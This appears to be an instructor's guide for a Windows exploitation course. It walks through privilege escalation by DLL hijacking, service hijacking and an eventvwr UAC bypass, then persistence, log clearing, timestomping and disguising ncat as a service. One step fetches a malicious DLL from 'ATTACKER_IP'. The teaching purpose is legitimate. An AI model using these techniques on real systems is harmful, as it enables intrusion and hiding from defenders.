Windows Exploitation
Student
Tunnel through Jump box to 10.10.28.45 targeting port 3389 for RDP session

User Mode vs. Kernel Mode, Privileged vs. Unprivileged
Remember that x86 architecture supports four protected rings, but that most common operating systems typically only utilize Ring 0 (Kernel) and Ring 3 (usermode). This distinction enables operating systems to isolate privileged access to hardware and direct memory access from standard usermode processes.

Note
The ring model is a simplification of modern operating systems and hardware-based protections. Through VBS, in modern Windows, the kernel is not actually most-privileged. Instead, an underlying hypervisor is. Additionaly, Managemnt/Security subsystems also commonly opperate outside this model sometimes refered to as ring -3.
Not only does ring isolation provide protection for the sensitive operations that keep the computer running, but it also allows the kernel to limit which privileged, kernel operations that a usermode process can make. Many of the core operating system processes that run in usermode have privileged access, while standard user processes such as a web browser or a game operate without privileged access. Privileged access is what SYSTEM processes, administrators, or root (in *Nix environment) processes have. While privileged processes remain in user mode, they have full access to system calls and operating system API to interact with the kernel.
Note
SYSTEM is both a integrity level and a user.
During exploitation, it is common for an attacker to compromise an unprivileged usermode process. In this block of instruction, we will discuss techniques for migrating from a unprivileged user process to a privileged user process, as well as techniques to elevate process integrity-level from medium to system.
Further reading:
1 2 3 4 5 | |
Windows Access Control Model
Modern Windows operating systems (NT 6, or Vista+) utilize the Windows Access Control Model as the primary security boundary for users, processes and objects. The Access Control Model is broken into two components: Access Tokens, which contain information about a logged-on user, and Security Descriptors, which contain the security information that protects a securable object.
When a user logs on, the system authenticates the user's account name and password. If the logon is successful, the system creates an access token. Every process executed on behalf of this user will have a copy of this access token. The access token contains security identifiers that identify the user's account and any group accounts to which the user belongs. The token also contains a list of the privileges held by the user or the user's groups. The system uses this token to identify the associated user when a process tries to access a securable object or perform a system administration task that requires privileges.
When a securable object is created, the system assigns it a security descriptor that contains security information specified by its creator, or default security information if none is specified. Applications can use OS API functions to retrieve and set the security information for an existing object.
Security Descriptor
Identifies the object's owner and can also contain the following access control lists:
- A discretionary access control list (DACL) that identifies the users and groups allowed or denied access to the object
- A system access control list (SACL) that controls how the system audits attempts to access the object
- An ACL contains a list of access control entries (ACEs). Each ACE specifies a set of access rights and contains a SID that identifies a trustee for whom the rights are allowed, denied, or audited. A trustee can be a
user account,group account, orlogon session.
Access Token
An object that describes the security context of a process or thread. The information in a token includes the identity and privileges of the user account associated with the process or thread. When a user logs on, the system verifies the user's password by comparing it with information stored in a security database. If the password is authenticated, the system produces an access token. Every process executed on behalf of this user has a copy of this access token.
-
The system uses an access token to identify the user when a thread interacts with a securable object or tries to perform a system task that requires privileges. Access tokens contain the following information:
Security Identifier (SID)for the user's accountSecurity Identifiers (SID)for the groups of which the user is a memberLogon Security Identifier (SID)that identifies the current logon sessionList of the Privilegesheld by either the user or the user's groupsOwner Security Identifier (SID)Security Identifier (SID)for the primary group- Default
DACLthat the system uses when the user creates a securable object without specifying a security descriptor - Source of the
Access Token Primary TokenorImpersonation Token- Optional list of
Restricting Security Identifier's (SID) - Current
Impersonation Levels - Other statistics
Privilege
The right of an account, such as a user or group account, to perform various system-related operations on the local computer, such as shutting down the system, loading device drivers, or changing the system time. Privileges differ from access rights in two ways:
- Privileges control access to system resources and system-related tasks, whereas access rights control access to securable objects.
- A system administrator assigns privileges to user and group accounts, whereas the system grants or denies access to a securable object based on the access rights granted in the ACEs in the object's DACL.
Access Right
A bit flag that corresponds to a particular set of operations that a thread can perform on a securable object. For example, a registry key has the KEY_SET_VALUE access right, which corresponds to the ability of a thread to set a value under the key. If a thread tries to perform an operation on an object, but does not have the necessary access right to the object, the system does not carry out the operation.
Access Mask
A 32-bit value whose bits correspond to the access rights supported by an object. All Windows securable objects use an access mask format that includes bits for the following types of access rights:
- Generic access rights
- Standard access rights
- SACL access right
- Directory services access rights
Securable Object
An object that can have a security descriptor. All named Windows objects are securable. Some unnamed objects, such as process and thread objects, can have security descriptors too. For most securable objects, you can specify an object's security descriptor in the function call that creates the object. For example, you can specify a security descriptor in the CreateFile and CreateProcess functions.
Sources:
1 2 3 4 5 6 7 | |
DLL Search Order
DLL Hijacking is a technique in which an attacker abuses Window's Dynamic-Link Library (DLL) Search Order to trick a program into running a custom DLL that executes malicious code.
Dynamic-Link Libraries are libraries of additional functions for a program. They allow for a programmer to not have to recreate commonly used functions by making a program call them. The following steps are used to search for DLL's when called by a program.
- The program checks the following registry location and will attempt to use the last known location of the DLL
The directory the the Application was run from
- The exact location on the hard drive where the program was executed from. Even locations such as C:\Users\Public\Downloads
- The directory specified in in the C+ function GetSystemDirectory()
- The returned location is C:\Windows\system32 even on 64 bit systems.
- The directory specified in the C+ function GetWindowsDirectory()
- The returned location should always be C:\Windows
- The current directory
- The current directory assuming the application was executed using its full path.
If an executable that: calls a dll, is running in a priveleged context, and is located within a writable directory, it is ripe for compromise. A threat actor can compromise that vulnerability by creating a custom DLL, with the appropriate name, and placing it in the correct directory. Once the program executes, if successful, it will execute the new malicious DLL.
Sources:
Integrity Levels and User Account Control (UAC)
On top of the access control model is another layer called the Windows Integrity Mechanism. This mechanism is intended to restrict the access permissions of applications that are running under the same user account and that are less trustworthy.
Windows Integrity Mechanism assigns every process with an integrity level. The integrity level is a representation of the trustworthiness of running application processes and objects, such as files created by the application. The integrity mechanism provides the ability for resource managers, such as the file system, to use pre-defined policies that block processes of lower integrity, or lower trustworthiness, from reading or modifying objects of higher integrity. The integrity mechanism allows the Windows security model to enforce new access control restrictions that cannot be defined by granting user or group permissions in access control lists (ACLs).
There are six possible integrity levels:
- Untrusted - Anonymous SID access tokens
- Low - Everyone SID access token (World)
- Medium - Authenticated Users
- High - Administrators
- System - System services (LocalSystem, LocalService, NetworkService)
- Installer - Used by setup programs to install software.
The default integrity level for a logged-in, authenticated user is medium. This is true even for local administrators.

Integrity level in Process Explorer
Certain administrative Windows privileges can be assigned to an access token only with at least a high integrity level. If the access token integrity level is less than high, then specific administrative privileges are not allowed and are removed from the access token.
If a process is running with a low integrity level, that process will have restricted access permissions to all objects that have an implicit medium integrity level. Processes with a low integrity level will not be able to modify any object with either an explicit or implicit integrity level of medium or higher.
This means that authenticated users are unable to perform privileged actions on their own. In order for an authenticated user to elevate the integrity level of a process, he or she must use User Account Control (UAC). User Account Control (UAC) enables users to perform common tasks as non-administrators, called standard users, and as administrators without having to switch users, log off, or use Run As.
Under UAC, if an action is being taken that requires an administrator privilege, one of two things will happen:
- If a user is in the administrator group, that user gets a prompt to confirming authorization of a privileged action.
- If a user is not in the administrator group, that user gets a prompt to authenticate as an administrative user in order to complete the action.
When a process wants to perform an action higher than its current integrity level, it must use UAC to request permission. There are 4 UAC settings that control how this request is handled. Borrowing from Cobalt Strike documentation, from most restrictive to least restrictive, they are:
-
Always Notify. This setting is the highest UAC setting. It will prompt the user when any program, including a built-in Windows program wants higher privileges.
-
Notify me only when programs try to make changes to my computer. This is the default UAC setting. This setting does not prompt the user when some built-in Windows program want higher privileges. It will prompt the user when any other program wants higher privileges. This distinction is important and it plays into the UAC bypass attack that we will cover in a moment.
-
Notify me only when programs try to make changes to my computer (do not dim my desktop). This is the same as the default setting, except the user’s desktop does not dim when the UAC elevation prompt comes up. This setting exists for computers that lack the computing power to dim the desktop and show a dialog on top of it.
-
Never notify. This option takes us back to life before Windows Vista. On Windows 7, if a user is an administrator, all of their programs will run with high integrity. On Windows 8, programs run at the medium integrity level, but anything run by an Administrator that requests elevated rights gets them without a prompt.
DEMO: Check UAC Settings
The following can be performed from Powershell and CMD:
- Search bar type UAC and go to the UAC control panel
- Check the registry key with the following command:
-
EnableLUA:0x1Notifications On0x0Notifications Off
-
ConsentPromptBehaviorAdmin:0x5Default Value (admin is prompted for permit or deny through popup)
Sources:
- ConsentPromptBehaviorAdmin Levels
- What is the Windows Integrity Mechanism?
- Windows Integrity Mechanism Design
- Windows User Account Control
AutoElevate executables
In order to simplify the user experience, in the default UAC setting, some core windows executables are able to auto-elevate to higher integrity level without needing to prompt the user. This can occur only when the user is already in the administrator group.
The following are methods that will show AutoElevate settings for an executable (calc.exe & eventvwr.exe):
- sigcheck:
Find the following portion of the output:
calc.exe has its requested execution level set to AsInvoker, therefore it will match the integrity level of the user that spawned it.
- sigcheck:
Find the following portion of the output:
**eventvwr.exe* has its requested execution level set to highestAvailable, therefore it will raise its permissions to the highest available to the user that invoked it.
Definition of Privilege Escalation
According to MITRE’s Adversarial Tactics, Techniques, and Common Knowledge (ATT&CK) wiki page:
Privilege escalation is the result of actions that allows an adversary to obtain a higher level of permissions on a system or network. Certain tools or actions require a higher level of privilege to work and are likely necessary at many points throughout an operation. Adversaries can enter a system with unprivileged access and must take advantage of a system weakness to obtain local administrator or SYSTEM/root level privileges. A user account with administrator-like access can also be used. User accounts with permissions to access specific systems or perform specific functions necessary for adversaries to achieve their objective may also be considered an escalation of privilege.
A more concise definition of privilege escalation is a technique that an attacker can utilize to cross a security boundary in the operating system that allows him or her to increase access or privilege.
This instruction will cover privilege escalation and integrity-level elevation techniques in Windows.
Privelege Escalation Locations
Important
Enumeration is the most important concept in this module. Ensure the students understand that they are looking for deviations from standard practices such as mis-named files, services/tasks in the wrong paths, and errant permissions, Etc.
In the case of being a non-privileged user, an attacker must identify and compromise a vulnerable Scheduled Task, Service, or an Unpatched Kernel Vulnerability to gain priveleged access on system.
Scheduled Tasks
When looking for vulnerabilities associated with scheduled tasks, it is important to look for the following associated configurations within the Scheduled Tasks:
Run As User:
Task To Run:
Important
We want to identify anything running in non-standard locations as well as running a a higher privilege user.
Sources:
DEMO: Finding vulnerable Scheduled Tasks
- The following commands can be used to idenitfy vulnerable tasks using CMD and PowerShell:
-
Select-String can utilize regex to output only values that match
-
Identify the following vulnerable Task:
C:\Users\student\exercise_2\putty.exe
- Run:
- Determines information we can use to research for vulnerabilities
- Determines information we can use to research for vulnerabilities
- Run:
DEMO: DLL hijacking (Writable Path, Vulnerable Scheduled Task)
Note
This demo uses CVE-2016-6167 to demonstrate how a custom DLL can be used inject arbitary code on a target machine. In this example, ''putty.exe'' looks for a DLL named ''SSPICLI.dll''. This was chosen because it is not a complex Zero day attack, rather a documented vulnerabilty that a system administrator can easily miss.
Process Monitor
- Run:
- Run:
- Configure the following filters by pressing
CTRL + Lto open the filter menu:- Process Name contains
putty.exe - Path contains
.dll - Result is
NAME NOT FOUND
- Process Name contains

As you can see SSPICLI.dll is identified. As procmon requires Admin privileges, testing can be performed locally within a development/lab environment where those privileges are available.
Creating Malicious DLL
Since we can see that it is trying to load a .dll that is not present, and that the directory where putty.exe is located is writable and non-standard we can create a malicious DLL.
-
Create
bad.cand specify desired commands the execute viaWinExec():nano bad.c
-
Install all of the programs required to build Windows Portable Executable (PE) files:
-
Compiles the raw C source code in
bad.cinto a unlinked c object namebad.o: -
The
-Wl,Creates a shared object (a DLL) from source.o namedbad.dll. It also creates an import library namebad.afor the DLL which isn't used for this exploit:Once the malicious dll has been created, it must be uploaded to the host. Use ofscp,ftp,nc,python simple HTTP server, orcopying base64 output
Transfering the DLL
-
Transfer the DLL to the target machine using one of the following methods:
-
Create a Simple HTTP server, and then browse to it from the target
- On Machine with DLL:
- On Target: Browse to
http://ATTACKER_IP:8000 - base64 encode the
.dlland copy/paste to the target - On Machine with DLL:
- Copy and paste the entire text of the encoded base64dll file
- On Target:
- Paste the contents of base64dll into
base64.txt
- Put the retrieved DLL in the same location as the vulnerable Putty executable and name it correctly
- Run:
- Run:
- Allow for Putty to execute with scheduled task
If the above steps were followed, a command prompt or two will flash on the screen, and a text file will be created in the same location where putty is.
Note
For demonstration, you may need to kill putty in an Administrator command prompt or reboot to clear running instances of putty. This will force the system to restart the putty program and call the DLLs. " taskkill /IM putty.exe /F "
Sources:
- CVE-2016-6167 for Putty Version 0.67 Mitre Explanation
- Putty Dll Hijacking Demo
- Dll Hijacking on Graceful Security
- Building a DLL with MingGW
- Additional Information on building a DLL in MinGW
Vulnerable Services
Services in windows are actually DLL's that are loaded and executed via svchost.exe with system permissions via the Service Control Manager (SCM). The standard location for the Windows DLLs is C:\Windows\System32 which is only accessible with adminstrative permissions. However, services are not limited to only running as a DLL from C:\Windows\System32; Executables and non-standard locations are supported by the Service Control Manager too. If a service is being run from a directory where a regular user has Full access (or at least delete and write) the service can be compromised to perform functions at an elevated level.
In this demonstration a machine is enumerated for services running from directories that a regular user can modify. If a service is found that uses a directory with poor access controls, it can be compromised to run malicious code.
DEMO: Vulnerable services (Weak Permissions)
Finding Vulnerable Services
-
enumerate the machine to find vulnerable ones.
- WMIC: Shows a list of services
- WMIC: Filters out all of the services that start in
system32and lists permissions - sc.exe: Shows the configuration of a specific service
- reg query: Shows the contents of the Service Control Manager Registry Key
- services.msc
- Browse through the list of services
-
Check permissions on the non standard directory paths that are found
- the following path should be identified
-
Identify and document the service information associated with the path
- From CMD:
- Path:
c:\program files\7-Zip\ - Servicename:
testService2
Note
We are interested in binaries running as SYSTEM in locations where BUILTIN\Users: have the following permissions. Once found, the service can be replaced with malicious code.
F - full access
GE - Execute
GR - Read
GW - Write
Exploiting a vulnerable Service The overall intent is to replace the legitimate service with an executable that will allow an attacker to accomplish their objective.
- Create a backup copy of 7z.exe
- Create malicious executable by first creating a .c file (winpriv.c) on LINOPS with something similar to the following:
- Reboot the system to kick off the service
!!! NOTE: There is an Alternate exploit: networkedservice2 is also a malicious service, it is found in C:\Users. You will need to rename that to 7z.exe and place into the Program files\7-zip folder.
If using networkedservice2 use a custom reverse shell, setup a netcat listener
Session 0
DEMO: Vulnerable services (Un-quoted Paths)
Services that run executables instead of DLLs via svchost are vulnerable to this. This vulnerability relies on unquoted spaces in the path to a service executable path. Any program with this is vulnerable to CVE-2015-0016.
!!! NOTE: In this demo, the instructor will create two services (Demo1 and Demo2). One service has correct quotations around the path, while the other is missing quotations and is vulnerable to this exploit. (Do not recreate this demo, Test service 2 has unquoted path.) These are already created on student demo systems
- Run these commands, on an Administrative command prompt, to setup for showing the defferences in the two
sevice executable paths: -
Run:
sc qc "Demo1"- The important portion of its output is the BINARY_PATH_NAME, as it is fully encased in quotations
- The important portion of its output is the BINARY_PATH_NAME, as it is fully encased in quotations
-
Run:
sc qc "Demo2"- The important portion of its output is the BINARY_PATH_NAME, as it does not have quotations around its path and it will look for the following locations and then try to open and execute each one.
C:\Program Files\A.exeC:\Program Files\A Folder\B.exeC:\Program Files\A Folder\ B Folder\C.exeC:\Program Files\A Subfolder\B Subfolder\C Subfolder\SomeExecutable.exe
Tip
If a malicious executable is inserted into any of the locations the service checks, it will run as System. The permissions on each folder and object still apply. Just because the path is unquoted, it does not mean the current user has appropriate permissions. Permissions should still be checked with icacls
- The important portion of its output is the BINARY_PATH_NAME, as it does not have quotations around its path and it will look for the following locations and then try to open and execute each one.
-
Run:
reg query HKLM\SYSTEM\CurrentControlSet\Services\ /s /v ImagePath | Select-String -Pattern "ImagePath" -CaseSensitive | Select-String -Pattern "system32" -NotMatch- The following
ImagePathshould be identified:C:\Program Files\Windows Photo Viewer\ImagingDevices.exe
- The following
- Run:
sc qc "testservice1"
Sources:
Unpatched Kernel Vulnerabilities
If there exists an unpatched LPE (local privilege escalation) vulnerability in the operating system itself, this can be utilized to escalate privileges. An example of such a vulnerability is CVE-2018-8440: Local Windows ALPC Privilege Escalation Vulnerability.
A malicious actor can use public or private exploits for unpatched vulnerabilities to escalate privileges. A note about this type of privilege escalation is that the techniques typically exploit some vulnerability during an interaction with the kernel. As such, if something were to go wrong, it can sometimes crash the host, while a user-land privilege escalation will typically not be as risky.
Gaining SYSTEM Access
As mentioned earlier, SYSTEM is both an integrity level and a user account. A process with both a SYSTEM user token and SYSTEM integrity level has unrestricted access to the operating system. While there is no security boundary that distinguishes Administrator from SYSTEM, moving from the former to the latter does require additional action.
DEMO: SYSTEM Access and Defeating Protections
- Sysinternals:
- Create an interactive service that runs as SYSTEM
- Create a scheduled task that runs a listening ncat.exe as SYSTEM
- Create the Scheduled Task
- Validate the task was created
- Show the task running
- Connect to the listening port with nc
DEMO: User Account Control (UAC) Bypass
Sometimes an auto-elevate executable can be abused to execute a command at a higher integrity level without issuing a prompt to the user. When an auto-elevate executable has such a vulnerability, it is said to be vulnerable to a UAC Bypass. A UAC Bypass is any technique that allows a process to execute a command at a higher integrity level without triggering a prompt or warning to the user.
When an attacker has control of a privileged (member of Administrator localgroup for example) user process at a medium integrity level, he or she may use UAC bypass in order to elevate to a high integrity level without the user receiving a notification.
Important
UAC bypass does not escalate from a non-privileged user to a privileged user; it allows a privileged user to perform a privileged action without triggering a prompt.
This bypass is trypically done through high integrity-level programs that make calls to the HKCU and HKCR regiestry keys. If the program first accesses HKCU then HKCR and the HKCU key doesn't exist; we can create the key, since we have the ability to work in the HKCU.
This bypass takes advanage of how eventvwr.exe looks at the mscfile\shell reg key. It is Important to know that when eventvwr.exe runs, it transitions to using mmc snap-in (mmc.exe), which you will see after eventvwr runs through its load process.
Process Explorer:
-
Run:
procexp /e- Click View
- Click Select Columns
- Select Integrity Level
-
Find mmc.exe (eventvwr.exe is running through the mmc)
-
Identify how it started in a High Integrity Level
Process Monitor:
- Run:
procmon /AcceptEula -
Configure the following filters by pressing
CTRL + Lto open the filter menu:- Process Name is
eventvwr.exe- Walk through the path calls to show what eventvwr.exe is loading
- Result is
NAME NOT FOUND- Point out how eventvwr.exe is looking to load all the different types of keys
- Path contains
HKCU- Discuss why we want to look at HKCU, we can write into that reg area. Remove this filter for the next one
- Path contains
mscfile\shell- The key we want to use
- Process Name is
-
From the CLI run the below commands
- The cmd.exe shell will open - In Process Explorer you will findcmd.exeis running in High integrity.
Note
eventvwr.exe must be run from the CLI. If it is run from the GUI the Event Viewer will call the .msc file which reside in the HKEY_CLASSES_ROOT (HKCR) registry key and you will not get the cmd prompt.
Sources:
- https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/[“FILELESS” UAC BYPASS USING EVENTVWR.EXE AND REGISTRY HIJACKING]
- https://blogs.technet.microsoft.com/askds/2008/10/22/getting-a-cmd-prompt-as-system-in-windows-vista-and-windows-server-2008/[Getting a CMD prompt as SYSTEM]
- https://blog.cobaltstrike.com/2014/03/20/user-account-control-what-penetration-testers-should-know/[User Account Control – What Penetration Testers Should Know]
- https://www.greyhathacker.net/?p=796[Bypassing Windows User Account Control (UAC) and ways of mitigation]
Persistence
Persistence can be defined as any technique that allows an actor to restore interactive access to a system after it is lost.
There are various ways to persist access. It is important to note that a persistence technique that survives reboot must write to disk in some fashion in order to be injected into the boot process. Writing to disk introduces much higher risk for an adversary due to the increased forensic footprint. This lesson will focus on some of the more common techniques.
Registry runkeys
According to Microsoft:
Run and RunOnce registry keys cause programs to run each time that a user logs on. The data value for a key is a command line no longer than 260 characters. Register programs to run by adding entries of the form description-string=commandline. You can write multiple entries under a key. If more than one program is registered under any particular key, the order in which those programs run is indeterminate.
The Windows registry includes the following four keys:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunHKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceHKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
Important
The only key a regular can change is their HKCU key. HKLM Keys require administrative permissions to change, but can be viewed by a regular user.
Adding an entry to the run keys in the Registry or startup folder will cause the program referenced to be executed when a user logs in. These programs will be executed under the context of the user and will have the account's associated permissions level.
According to MITRE, adversaries can use these configuration locations to execute malware, such as remote access tools, to maintain persistence through system reboots. Adversaries may also use Masquerading to make the Registry entries look as if they are associated with legitimate programs.
An example of a tool that uses this technique is the PowerSploit persistence script (Remember, we do not teach PowerSploit). The below code is an example of how you can leverage basic powershell to create the key, all you need to provide is what the persistance will do for you. (Run a script, Execute a Program, Etc.)
Sources:
Scheduled Tasks
MITRE States:
Utilities such as at and schtasks, along with the Windows Task Scheduler, can be used to schedule programs or scripts to be executed at a date and time. A task can also be scheduled on a remote system, provided the proper authentication is met to use RPC and file and printer sharing is turned on. Scheduling a task on a remote system typically requires being a member of the Administrators group on the the remote system.
An adversary may use task scheduling to execute programs at system startup or on a scheduled basis for persistence, to conduct remote Execution as part of Lateral Movement, to gain SYSTEM privileges, or to run a process under the context of a specified account.
An example of a tool that uses this technique is the PowerSploit persistence script (Remeber, we do not teach PowerSploit). The below code is an example of how you can leverage basic powershell to create a scheduled task, all you need to provide is what the persistance will do for you. (Run a script, Execute a Program, Etc.)
Sources:
Services
A malicious actor can hijack an existing service or add a new one in order to maintain persistence. When operating systems boot up, they start services that perform background system functions.
- A service's configuration information, including the file path to the service's executable, is stored in the Windows Registry.
- Services can be configured to execute at startup by using CLI utilities or by directly modifying the Registry.
- The service name should be disguised by using a name related to the operating system or benign software.
- Although Services may be created with administrator privileges they are executed under
SYSTEMprivileges, allowing an attacker to also use a service to escalate privileges from administrator to SYSTEM. -
Attackers can also directly start services through Service Execution.
-
Delivery and installation or manipulation of services is dependent on your objective
Note
An Advanced Example: a Microsoft Blog digging into the FinFisher malware
Brief Comments: (Read the Articale for Full Explanation)
At the time of writing, the dropper supports aepic.dll, sspisrv.dll, ftllib.dll, and userenv.dll to host the malicious FinFisher payload. Finally, a new Windows service is created with the service path pointing to the candidate .exe located in this new directory together with the freshly created, benign-looking DLL.
Sources:
- New Service
- Service Registry Permissions Weakness
- How Malware hides and is installed as a Service
- C++ windows service application - Beeper Service
Covering Tracks
Planning Prior to gaining access to the box:
- Which of your actions could be reasonably expected to create a log?
- Within which logs would these anticipated entries be created?
- What, if anything can be done to prevent log entries from being generated?
After gaining access to the box:
- How to check logging settings on the box?
- What can you do to avoid further logging?
- What log files updated during your time on target?
Before exiting the box:
- What actions should I take to ensure my presence was not noticed?
- Would it be easier/better to modify the traces I left behind to not attribute to me?
When does Covering Tracks start?
- The Mission and Situation will dictate; however, items to consider are:
- What type of OS are we interacting with?
- Windows:
cmd.exekeeps command history per terminal instance inside memory, which is cleared upon closing. This can be seen by usingdoskey /historyorF7
- Windows:
- What type of OS are we interacting with?
Artifacts "Every contact leaves a trace" - Edmond Locard 1910 Criminal Forensics,
Items we leave behind after we exit a system. Examples include text files we created, logs that include our information (IP Address, username, Hostname, etc.), services that we started, and anything else that was generated while we were on the system. While each piece of data will not reveal everything that happened, several pieces correlated together could establish a process, technique, or motive.
- Why is it important to only work in memory on a remote machine?
Blending In Is the overall concept of considering items that may be left behind, and thinking about what we can do to attempt to look legitimate.
File naming: Choose names that are like others or legitimate files.File location: Place with a lot of files and non-volatile.Timestomping: Match times of like files.Port selection: Pick ports that can be related to legitimate services.Frequency: Choose times during high traffic usage and long call back times.
Timestomping
- Requires interaction with Timestamps, the information that is encoded to show when an event occurred the
date and time
Why would you want to change a timestamp?
-
To have the newly created file blend in with other files on the system and not appear as odd.
- This allows you to add a file to a system during a non-peak time and change the date and time so it looks like a normal user created it during normal hours.
-
Utilization a third-party applications like
timestomp.exeallow for the modified date and timestamp can be completely changed on any file.- Calls into question the validity of a file or log.
- Allows for an easy miss if looking for modified files in an entirely different time period.
System Resources
As we clean up after ourselves, it is important to note if our actions caused a spike in RAM or CPU utilization.
- Have we used any hard disk space?
- Have we maxed out available connections, threads, or Process IDs?
When evaluating resources, network usage is just as important. Network usage can be apparent as soon as an administrator runs a netstat, as your port selection may draw unwanted attention. Even if we had a tool that locally can hide connections, the connection still exists and there is a network flow. If a sensor is collecting traffic flows your connection will be there.
- How can resource usage be a bad thing if you are on the offensive side?
- What are some things you would look for in resource usage if you are a local defender?
- As an attacker, what resources do you want to keep track of so you don't use to much?
DEMO: Evaluating System Resources
The goal is to demonstrate and identify various techniques and methods to identify how your actions may affect the target. Below are various commands that can be run to show resource usage impact.
Windows Logging
Windows Audit Policies Auditing tracks the activity of users and processes by recording selected types of events in the logs of a server or workstation
- Can be viewed with the auditpol command on all kernels
- Dependant on a domain
- A default domain policy is automatically generated when a new domain is created.
DEMO: Audit Logging
Event Logging
Logs in Windows have the .evtx and .evt file extensions that are always in use by the system and are data/xml files.
-
Typical approach for windows is:
- clear the log
- leave the log
-
Logs are located un
c:\windows\system32\config
Log Types include:
Application log- The Application log contains events logged by applications or programs. For example, a database program might record a file error in the application log. Program developers decide which events to log.
Security log- The Security log contains events such as valid and invalid logon attempts, as well as events related to resource use, such as creating, opening, or deleting files or other objects. Administrators can specify what events are recorded in the security log. For example, if you have enabled logon auditing, attempts to log on to the system are recorded in the security log.
Setup log- The Setup log contains events related to application setup.
System log- The System log contains events logged by Windows system components. For example, the failure of a driver or other system component to load during startup is recorded in the system log. The event types logged by system components are predetermined by Windows.
There are numerious resources online to look up Microsoft Event IDs, the below table shows some of the important IDs:
DEMO: Event Logging
Additional logging concerns
When considering all the possible logging sources that could be enable on Windows systems, it is important to understand that that PowerShell and Windows Management Instrumentation Command (WMIC) can be set to create logs.
Powershell Outlined below are the different versions as well as the type of logging introduced/added with each respective versions. Transcription may be set with all versions but requires setting up additinal profiles on the system.
2.0- Windows Event Logs: Shows that PowerShell executed.
- Includes
startandendtimes of sessions - Whether the session executed locally or remotely (
ConsoleHostorServerRemoteHost)
- Includes
- Windows Event Logs: Shows that PowerShell executed.
3.0- Module logging: Records pipeline execution details as PowerShell executes, including variable initialization and command invocations. Module logging will record portions of scripts, some de-obfuscated code, and some data formatted for output.
4.0- Transcription: Creates a unique record of every PowerShell session, including all input and output, exactly as it appears in the session.
5.0- Script Block: Records blocks of code as they are executed by the PowerShell engine, thereby capturing the full contents of code executed by an attacker, including scripts and commands. Due to the nature of script block logging, it also records de-obfuscated code as it is executed.
Windows Management Instrumentation Command (WMIC)
A software utility that allows users to performs Windows Management Instrumentation (WMI) operations through the command prompt, and allows for remote and local retrieval of information about systems.
- Can only be used by the
local system administrators - Allows for logging configurations:
- Logs stored:
%systemroot%\system32\wbem\Logs - Logging enabled through the
wbemregistry key value being set0: Logging Disabled1: Enables Errors Logging2: Enables Verbose Logging
- Logs stored:
DEMO: Additional Logging
Checking PowerShell logging
- Checking Windows Management Instrumentation Command (WMIC) logging
DEMO: Manipulating Logs and Files
This demonstration covers a variety of methods, which reflect interacting with, manipulting, and clearing logs and file information to aid in covering track and blending in. In particular with a Windows system, there are limitations on what can done with logs, we must understand methods to alter other data to obscure our actions.
Manipulating Logs and Files
Clearing Logs and Files
DEMO: Windows Covering Tracks with Persistance
Note
Using ncat in this manner will cause Windows to serve a FAILED 1053 error after 30 seconds, due to ncat not calling certain APIs. This is fine as we are just demoing the concept of blending using Windows services.
- Place ncat.exe inside c:\windows\system32
- Find a .dll without a assocated exe dir c:\windows\system32. Lets use wksprtPS.dll
- Grab wksprtPS.dll times.
- Rename ncat.exe to something that matches the dll
- Show our renamed exe timestamps
- Timestomp our exe to match the dll's times
- Verify our timestamps.
- Since we are installing a exe we can set it as a service. Utilizing a batch script to call our exe will cause errors and not work
- Verify our service configuration that it blends. NOTE the 250 on the qdescription is how many bytes to display. ```bat sc qc RDPlite sc qdescription RDPlite 250
- Log in